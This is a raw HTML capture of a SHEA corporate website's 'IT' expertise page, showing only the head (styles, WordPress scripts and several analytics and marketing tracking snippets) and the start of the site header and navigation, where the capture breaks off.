

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sheaglobal.com/expertise-2/it/
body_size: 11332
content:
<style>
.page-id-18029 .iframe-container {
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
	max-width:1400px;
}
 
.page-id-18029 .iframe-container iframe {
   border: 0;
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
}
	
/* 4x3 Aspect Ratio */
.page-id-18029 .iframe-container-4x3 {
  padding-top: 75%;
}
.page-id-18294 .iframe-container {
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
	max-width:1400px;
}
 
.page-id-18294 .iframe-container iframe {
   border: 0;
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
}
 
/* 4x3 Aspect Ratio */
.page-id-18294 .iframe-container-4x3 {
  padding-top: 75%;
}

.page-id-18441 .iframe-container {
  overflow: hidden;
  padding-top: 56.25%;

  position: relative;
	max-width:1400px;
}
 
.page-id-18441 .iframe-container iframe {
   border: 0;
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
}
 
/* 4x3 Aspect Ratio */
.page-id-18441 .iframe-container-4x3 {
  padding-top: 75%;
}

	
	
</style>

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://use.typekit.net/lyf7kez.css">

<title>IT | SHEA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.10.1 by Michael Torbert of Semper Fi Web Design[1317,1339] -->
<link rel="canonical" href="https://sheaglobal.com/expertise-2/it/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="SHEA &raquo; Feed" href="https://sheaglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHEA &raquo; Comments Feed" href="https://sheaglobal.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="SHEA &raquo; iCal Feed" href="https://sheaglobal.com/events/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-149499280-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-149499280-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-149499280-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sheaglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sheaglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='goal-block-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/blocks/goal/style.css?ver=1648663991' type='text/css' media='all' />
<link rel='stylesheet' id='complete-goal-block-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/blocks/complete-goal/style.css?ver=1648663991' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='GP_Custom_Forms-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/include/lib/GP_Custom_Forms/assets/css/gp_custom_forms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='GP_Custom_Forms_RateIt-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/include/lib/GP_Custom_Forms/assets/rateit/rateit.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='crew-theme-style-css' href='https://sheaglobal.com/wp-content/themes/shea/dist/styles/main.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://sheaglobal.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sheaglobal.com","hash_tracking":"false","ua":"UA-149499280-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://sheaglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sheaglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sheaglobal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sheaglobal.com/wp-json/wp/v2/pages/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sheaglobal.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sheaglobal.com/?p=248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sheaglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheaglobal.com%2Fexpertise-2%2Fit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sheaglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheaglobal.com%2Fexpertise-2%2Fit%2F&#038;format=xml" />
<script type="text/javascript" src="https://secure.wild0army.com/js/201559.js" ></script>
<noscript><img alt="" src="https://secure.wild0army.com/201559.png" style="display:none;" /></noscript>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.7.7-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var hbspt = window.hbspt = window.hbspt || {};
					hbspt.forms = hbspt.forms || {};
					hbspt._wpFormsQueue = [];
					hbspt.enqueueForm = function(formDef) {
						if (hbspt.forms && hbspt.forms.create) {
							hbspt.forms.create(formDef);
						} else {
							hbspt._wpFormsQueue.push(formDef);
						}
					};
					if (!window.hbspt.forms.create) {
						Object.defineProperty(window.hbspt.forms, 'create', {
							configurable: true,
							get: function() {
								return hbspt._wpCreateForm;
							},
							set: function(value) {
								hbspt._wpCreateForm = value;
								while (hbspt._wpFormsQueue.length) {
									var formDef = hbspt._wpFormsQueue.shift();
									if (!document.currentScript) {
										var formScriptId = 'leadin-forms-v2-js';
										hubspot.utils.currentScript = document.getElementById(formScriptId);
									}
									hbspt._wpCreateForm.call(hbspt.forms, formDef);
								}
							},
						});
					}
				})();
			</script>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRRLVCM');</script>
<!-- End Google Tag Manager -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://sheaglobal.com"><link rel="alternate" href="https://sheaglobal.com/wp-json/tribe/events/v1/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script src="//assets.adobedtm.com/175f7caa2b90/067e20d888fa/launch-86f2259c5da9.min.js" async></script>

      <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/6151d4969f3554001333c286';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
    	
	</head>

<body class="wp-singular page-template page-template-pages page-template-master-content page-template-pagesmaster-content-php page page-id-248 page-child parent-pageid-172 wp-theme-shea tribe-no-js page-template-shea it">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="s-header site-header" role="banner">

		<div class="row">

			<div class="site-branding columns-4">
				<a href="https://sheaglobal.com/" rel="home" class="site-logo">SHEA</a>
			</div><!-- .site-branding -->

			<a href="#" class="burger-trigger">
				<span></span>
				<span></span>
			</a>

			<nav id="site-navigation" class="main-navigation columns-8" role="navigation">

								
				<ul class="s-header--social">

					<li class="s-header--social--search">
						<form method="get" id="searchform" action="https://sheaglobal.com/">
							<input type="text" class="field" name="s" id="s" placeholder="Search" />
						</form>
						<i class="fa fa-search"></i>
					</li>

											<li><a href="mailto:info@shea.ca" target="_blank"><i class="fa fa-envelope"></i></a></li>
					
											<li><a href="https://www.facebook.com/SHEAGlobal/" target="_blank"><i class="fa fa-facebook"></i></a></li>
					
											<li><a href="https://twitter.com/SHEA_Global" target="_blank"><i class="fa fa-twitter"></i></a></li>
					
											<li><a href="https://www.linkedin.com/company/shea-global/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
					
											<li><a href="https://www.youtube.com/channel/UCkOf02TTmAJw3IlOysH5uTA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
					
				</ul>


				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-176"><a href="https://sheaglobal.com/expertise-2/">Expertise</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sheaglobal.com/solutions/">Solutions</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sheaglobal.com/services/">Services</a></li>
